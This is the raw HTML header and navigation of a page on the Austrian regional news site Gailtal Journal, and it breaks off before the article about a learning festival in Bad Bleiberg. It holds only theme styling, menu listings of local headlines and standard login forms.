.header-search-wrap .td-drop-down-search::after{background-color:#e92220}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e92220}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e92220}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e92220}</style>

<meta name="facebook-domain-verification" content="aklr0r83fj0wwp32947yxihox8hseu" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://gailtal-journal.at/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gailtal-journal.at/kategorie/leute/",
                    "name": "Leute"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gailtal-journal.at/leute/mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg/",
                    "name": "Mehr als 600 Besucher beim 2. Kärntner Lernfest in Bad Bleiberg"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e92220}.tdm-btn-style2:before{border-color:#e92220}.tdm-btn-style2{color:#e92220}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e92220;-moz-box-shadow:0 2px 16px #e92220;box-shadow:0 2px 16px #e92220}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e92220;-moz-box-shadow:0 4px 26px #e92220;box-shadow:0 4px 26px #e92220}</style>

	<style id="tdw-css-placeholder"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="post-template-default single single-post postid-311908 single-format-standard td-standard-pack mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg global-block-template-14 td-magazine aa-prefix-gto- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GailtalJournal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menumain-container"><ul id="menu-td-demo-header-menumain" class="td-mobile-main-menu"><li id="menu-item-292841" class="menu-aktuell menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-292841"><a href="/aktuell">Aktuell</a></li>
<li id="menu-item-292842" class="menu-wirtschaft menu-item menu-item-type-custom menu-item-object-custom menu-item-292842"><a href="/wirtschaft">Wirtschaft</a></li>
<li id="menu-item-292843" class="menu-politik menu-item menu-item-type-custom menu-item-object-custom menu-item-292843"><a href="/politik">Politik</a></li>
<li id="menu-item-292844" class="menu-leute menu-item menu-item-type-custom menu-item-object-custom menu-item-292844"><a href="/leute">Leute</a></li>
<li id="menu-item-292845" class="menu-sport menu-item menu-item-type-custom menu-item-object-custom menu-item-292845"><a href="/sport">Sport</a></li>
<li id="menu-item-292846" class="menu-jobboerse menu-item menu-item-type-custom menu-item-object-custom menu-item-292846"><a href="/jobboerse">Jobboerse</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Willkommen!</span>Melden Sie sich mit Ihrem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ANMELDEN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Sie haben Ihr Passwort vergessen ? </a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Erhalten Sie Ihr Passwort </div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre Email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie meinen Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://gailtal-journal.at/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span> Suchen</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Hermagor</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                Samstag, 31. Januar 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect"> Anmelden</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GailtalJournal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Willkommen! Melden Sie sich mit Ihrem Konto an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmelden">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Sie haben Ihr Passwort vergessen ? Hilfe</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort Wiederherstellung</div>
                            <div class="td-login-panel-descr">Erhalten Sie Ihr Passwort </div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre Email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Senden mein Passwort">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per E-Mail zugesandt.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://gailtal-journal.at/">
			<img class="td-retina-data" data-retina="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-Retina-Mobil-2024.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20142%2048'%3E%3C/svg%3E" alt="Gailtal Journal" title="Gailtal Journal"  width="142" height="48" data-lazy-src="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-Mobil-2024.png"/><noscript><img class="td-retina-data" data-retina="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-Retina-Mobil-2024.png" src="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-Mobil-2024.png" alt="Gailtal Journal" title="Gailtal Journal"  width="142" height="48"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://gailtal-journal.at/">
			<img class="td-retina-data" data-retina="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-Retina-2024.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20142%2048'%3E%3C/svg%3E" alt="Gailtal Journal" title="Gailtal Journal"  width="142" height="48" data-lazy-src="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-2024.png"/><noscript><img class="td-retina-data" data-retina="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-Retina-2024.png" src="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-2024.png" alt="Gailtal Journal" title="Gailtal Journal"  width="142" height="48"/></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menumain-container"><ul id="menu-td-demo-header-menumain-1" class="sf-menu"><li class="menu-aktuell menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-292841"><a href="/aktuell">Aktuell</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "5120";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1024";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/aktuell/glueck-im-unglueck-auto-ueberschlaegt-sich-lenkerin-unverletzt/"  rel="bookmark" class="td-image-wrap " title="Glück im Unglück: Auto überschlägt sich – Lenkerin unverletzt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Glück im Unglück: Auto überschlägt sich – Lenkerin unverletzt" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/IMG_40728B2AB9A2-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/aktuell/" class="td-post-category">Aktuell</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/aktuell/glueck-im-unglueck-auto-ueberschlaegt-sich-lenkerin-unverletzt/"  rel="bookmark" title="Glück im Unglück: Auto überschlägt sich – Lenkerin unverletzt">Glück im Unglück: Auto überschlägt sich – Lenkerin unverletzt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/aktuell/grosse-lawinengefahr-stufe-vier-fuer-karnische-alpen-und-gailtaler-alpen/"  rel="bookmark" class="td-image-wrap " title="Große Lawinengefahr: Stufe vier für Karnische Alpen und Gailtaler Alpen!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Große Lawinengefahr: Stufe vier für Karnische Alpen und Gailtaler Alpen!" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Bildschirmfoto-2026-01-29-um-16.16.52-218x150.png"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/aktuell/" class="td-post-category">Aktuell</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/aktuell/grosse-lawinengefahr-stufe-vier-fuer-karnische-alpen-und-gailtaler-alpen/"  rel="bookmark" title="Große Lawinengefahr: Stufe vier für Karnische Alpen und Gailtaler Alpen!">Große Lawinengefahr: Stufe vier für Karnische Alpen und Gailtaler Alpen!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/aktuell/wintereinbruch-in-oberkaernten-und-osttirol-schneeverhaeltnisse-lawinengefahr-und-verkehrseinschraenkungen-im-ueberblick/"  rel="bookmark" class="td-image-wrap " title="Wintereinbruch in Oberkärnten und Osttirol: Schneeverhältnisse, Lawinengefahr und Verkehrsbedingungen im Überblick" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wintereinbruch in Oberkärnten und Osttirol: Schneeverhältnisse, Lawinengefahr und Verkehrsbedingungen im Überblick" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Bildschirmfoto-2026-01-29-um-16.01.52-218x150.png"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/aktuell/" class="td-post-category">Aktuell</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/aktuell/wintereinbruch-in-oberkaernten-und-osttirol-schneeverhaeltnisse-lawinengefahr-und-verkehrseinschraenkungen-im-ueberblick/"  rel="bookmark" title="Wintereinbruch in Oberkärnten und Osttirol: Schneeverhältnisse, Lawinengefahr und Verkehrsbedingungen im Überblick">Wintereinbruch in Oberkärnten und Osttirol: Schneeverhältnisse, Lawinengefahr und Verkehrsbedingungen im Überblick</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/aktuell/achtung-in-teilen-kaerntens-lawinenwarnstufe-4/"  rel="bookmark" class="td-image-wrap " title="Achtung: In Teilen Kärntens Lawinenwarnstufe 4" ><img class="entry-thumb" src="[data-uri]" alt="" title="Achtung: In Teilen Kärntens Lawinenwarnstufe 4" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2020/03/DSC04877-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/aktuell/" class="td-post-category">Aktuell</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/aktuell/achtung-in-teilen-kaerntens-lawinenwarnstufe-4/"  rel="bookmark" title="Achtung: In Teilen Kärntens Lawinenwarnstufe 4">Achtung: In Teilen Kärntens Lawinenwarnstufe 4</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/aktuell/cannabisfund-bei-kontrolle-am-karawankentunnel/"  rel="bookmark" class="td-image-wrap " title="Cannabisfund bei Kontrolle am Karawankentunnel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cannabisfund bei Kontrolle am Karawankentunnel" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Foto-API-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/aktuell/" class="td-post-category">Aktuell</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/aktuell/cannabisfund-bei-kontrolle-am-karawankentunnel/"  rel="bookmark" title="Cannabisfund bei Kontrolle am Karawankentunnel">Cannabisfund bei Kontrolle am Karawankentunnel</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-wirtschaft menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-292842"><a href="/wirtschaft">Wirtschaft</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3681";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "737";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/wirtschaft/day-spa-wellness-im-falkensteiner-hotel-spa-carinzia/"  rel="bookmark" class="td-image-wrap " title="Day Spa &#038; Wellness im Falkensteiner Hotel &#038; Spa Carinzia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Day Spa &#038; Wellness im Falkensteiner Hotel &#038; Spa Carinzia" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Falkensteiner-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/anzeige/" class="td-post-category">ANZEIGE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/wirtschaft/day-spa-wellness-im-falkensteiner-hotel-spa-carinzia/"  rel="bookmark" title="Day Spa &#038; Wellness im Falkensteiner Hotel &#038; Spa Carinzia">Day Spa &#038; Wellness im Falkensteiner Hotel &#038; Spa Carinzia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/wirtschaft/spittaler-wirtschaft-startet-mit-voller-kraft-ins-neue-jahr/"  rel="bookmark" class="td-image-wrap " title="Neues Jahr, neue Chancen: Spittaler Unternehmer:innen blicken in die Zukunft" ><img class="entry-thumb" src="[data-uri]" alt="" title="Neues Jahr, neue Chancen: Spittaler Unternehmer:innen blicken in die Zukunft" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/neujahrsempfang-spittal_mathiesl_tamegger_leitner_basler_doerfler_ledermann_mandl_c_michael-neuwirth-foto_696x403_a8ba3897-7cd5-4b83-9d4c-f62f31ad1d35-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/top-beitrag/" class="td-post-category">Top Beitrag</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/wirtschaft/spittaler-wirtschaft-startet-mit-voller-kraft-ins-neue-jahr/"  rel="bookmark" title="Neues Jahr, neue Chancen: Spittaler Unternehmer:innen blicken in die Zukunft">Neues Jahr, neue Chancen: Spittaler Unternehmer:innen blicken in die Zukunft</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/wirtschaft/lkh-villach-unterstuetzt-eu-projekt-change/"  rel="bookmark" class="td-image-wrap " title="LKH Villach unterstützt EU-Projekt chAnGE" ><img class="entry-thumb" src="[data-uri]" alt="" title="LKH Villach unterstützt EU-Projekt chAnGE" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Screenshot-2026-01-28-094034-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/wirtschaft/" class="td-post-category">Wirtschaft</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/wirtschaft/lkh-villach-unterstuetzt-eu-projekt-change/"  rel="bookmark" title="LKH Villach unterstützt EU-Projekt chAnGE">LKH Villach unterstützt EU-Projekt chAnGE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/aktuell/info-der-bh-hermagor-kinderbefoerderung-in-kraftfahrzeugen/"  rel="bookmark" class="td-image-wrap " title="Info der BH Hermagor: Kinderbeförderung in Kraftfahrzeugen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Info der BH Hermagor: Kinderbeförderung in Kraftfahrzeugen" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/BH-Hermagor-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/aktuell/" class="td-post-category">Aktuell</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/aktuell/info-der-bh-hermagor-kinderbefoerderung-in-kraftfahrzeugen/"  rel="bookmark" title="Info der BH Hermagor: Kinderbeförderung in Kraftfahrzeugen">Info der BH Hermagor: Kinderbeförderung in Kraftfahrzeugen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/wirtschaft/neujahrsempfang-des-hilfswerk-kaernten-ehrenamtspreis-auxilia-geht-an-die-teams-der-stoeberstuebchen/"  rel="bookmark" class="td-image-wrap " title="Neujahrsempfang des Hilfswerk Kärnten: Ehrenamtspreis Auxilia geht an die Teams der Stöberstübchen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Neujahrsempfang des Hilfswerk Kärnten: Ehrenamtspreis Auxilia geht an die Teams der Stöberstübchen" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/A7406313-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/wirtschaft/" class="td-post-category">Wirtschaft</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/wirtschaft/neujahrsempfang-des-hilfswerk-kaernten-ehrenamtspreis-auxilia-geht-an-die-teams-der-stoeberstuebchen/"  rel="bookmark" title="Neujahrsempfang des Hilfswerk Kärnten: Ehrenamtspreis Auxilia geht an die Teams der Stöberstübchen">Neujahrsempfang des Hilfswerk Kärnten: Ehrenamtspreis Auxilia geht an die Teams der&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-politik menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-292843"><a href="/politik">Politik</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1361";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "273";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/politik/spoe-fraktion-unterstuetzt-den-gsk-mit-spende-aus-sitzungsgeldern/"  rel="bookmark" class="td-image-wrap " title="SPÖ-Fraktion unterstützt den GSK mit Spende aus Sitzungsgeldern" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPÖ-Fraktion unterstützt den GSK mit Spende aus Sitzungsgeldern" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/1000070355-002-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/politik/" class="td-post-category">Politik</a>            </div>

            <div class="item-details">
